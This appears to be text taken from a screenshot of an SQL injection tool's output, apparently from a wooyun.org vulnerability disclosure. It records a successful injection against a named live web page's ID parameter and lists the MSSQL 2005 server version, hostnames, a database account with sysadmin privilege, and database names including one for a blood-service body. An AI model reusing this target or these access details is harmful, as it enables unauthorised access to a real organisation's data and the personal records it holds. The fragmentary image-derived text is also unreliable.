 URL http://www.sdbzxz.com/Dynamic/View.aspx?ID=d7cfcd37-6c2b-4edd-b7bf-4f006583f616
Type String DB MSSQL2005 with KeyWord
Information
Go Select all Unselect all Use this database
Name Information
Version Microsoft SQL Server 2005 - 9.00.5000.00 (Intel X86) <br>Dec 10 2010 10:56:29 <br>Copyright ...
Db Name BinzhouBlood
Server Name USER-9EF9EDF69B
Host Name ZWSQL2K5-II--24
System User sdjw
Current User dbo
Privilege sysadmin
Databases JWProjectMgr, JWHC, JWZB, ZouPing, BinzhouBlood, BinZhou, ReportServerTempDB, ReportServe...
Drivers
Localgropus
Users
www.wooyun.org